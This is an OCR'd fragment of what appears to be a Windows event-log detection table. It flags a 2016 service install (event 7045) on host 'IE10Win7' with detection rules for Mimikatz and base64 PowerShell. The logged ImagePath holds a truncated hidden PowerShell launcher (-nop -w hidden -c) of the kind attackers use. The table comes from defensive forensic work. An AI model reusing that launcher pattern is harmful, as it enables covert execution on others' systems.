
│ computer_name │        
Event.EventData.ImagePath         │   
service_name   │
├─────────────────────┼──────
┼────────────────────────────
┼───────────────┼────────────
─────────────────────────────
─┼──────────────────┤
│ 2016-08-18 20:40:21 │ 7045 │ ‣ Mimikatz 
Command Line    │ "IE10Win7"    │ 
%COMSPEC% /b /c start /b /min powershell │ 
SYyGmEHvgHiGYApk │
│                     │      │ ‣ FromBase64String 
Command │               │ .exe -nop -w hidden -c 